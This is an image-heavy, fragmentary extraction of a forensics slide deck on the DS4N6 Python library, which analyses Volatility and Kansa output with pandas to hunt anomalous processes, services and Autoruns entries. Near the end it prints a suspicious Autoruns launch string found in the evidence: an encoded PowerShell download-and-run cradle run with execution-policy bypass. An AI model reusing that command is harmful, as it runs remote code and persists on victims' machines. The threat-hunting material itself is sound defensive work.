



sans.org | Jess Garcia |  $\vee$  @j3ssgarcia | one-esecurity.com

 $\sum_{\mathbf{r}}$ 



## Reading the DS4N6 Way

ds4n6.read\_volatility

#### **ds4n6.io | @ds4n6\_io**

#### dfss=ds4n6.read volatility(new evidence, 'vol-', '.out.txt.psv')

Reading csv files for category apihooks Reading csv files for category atoms Reading csv files for category atomscan Reading csv files for category bioskbd Reading csv files for category cachedump Reading csv files for category callbacks Reading csv files for category clipboard



...

Reading csv files for category vboxinfo Reading csv files for category vmwareinfo Reading csv files for category windows Reading csv files for category wintree Reading csv files for category wndscan

into dataframe -> vboxinfo into dataframe -> vmwareinfo into dataframe -> windows into dataframe -> wintree into dataframe -> wndscan







## Boot Time Process Analysis

ds4n6.volatility\_pslist\_boot\_time\_anomaly\_analysis





```
['System',
'smss.exe',
'wininit.exe',
'winlogon.exe',
'csrss.exe',
'services.exe',
'lsaiso.exe',
'lsass.exe']
```


 $\overleftrightarrow{C}$ 

#### **SANS DFIR Hunt Evil Poster**

https://digital-forensics.sans.org/media/DFPS\_FOR508\_v4.6\_4-19.pdf





## Parent Process Analysis

**ds4n6.io | @ds4n6\_io**

ds4n6.volatility\_processes\_parent\_analysis



https://digital-forensics.sans.org/media/DFPS\_FOR508\_v4.6\_4-19.pdf





スス

**Parent** 

**System** 

smss.exe

sychost.exe

svchost.exe

smss.exe

smss.exe

wininit.exe

wininit.exe

wininit.exe

userinit.exe

services.exe









## REMOTE ARTIFACT TRIAGE ANALYSIS (Kansa)









# Reading the DS4N6 Way

ds4n6.read\_kansa

#### dfs=ds4n6.read kansa(evd)







### Services



#### **ds4n6.io | @ds4n6\_io**

SvcAll=dfs['SvcAll'] SvcAll2=SvcAll.drop(columns=['Hostname','PSComputerName','RunspaceId']) SvcAll2 running=SvcAll2.query('State == "Running"') svcstats=SvcAll2 running['PathName'].str.lower().value counts().reset index() svcstats.head(20)





index PathName







#### **ds4n6.io | @ds4n6\_io**

### Autoruns.

#### Autorunsc.head()









#### **ds4n6.io | @ds4n6\_io**

Autorunsc=dfs['Autorunsc'] Autorunsc['Time']=pd.to datetime(Autorunsc['Time']).dt.tz convert('UTC') Autorunsc nv=Autorunsc[~Autorunsc['Signer'].fillna('VOID').str.contains("(Verified)") & Autorunsc['Launch String'].notnull()] print(Autorunsc[['Hostname','Entry Location']].drop duplicates().groupby('Entry Location').size().sort values())  $print("n")$ print(Autorunsc\_nv[['Hostname','Entry Location']].drop\_duplicates().groupby('Entry Location').size().sort\_values())

**Autoruns** 

Autorunsc\_nv[Autorunsc\_nv['Entry Location'] == "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run"]












#### Autorunsc.iloc[18338]['Launch String']

'C:\\Windows\\SySWoW64\\WindowsPowerShell\\v1.0\\powershell.exe -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAG UAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgAzADUAOQA0ADgALwAnAC kA'













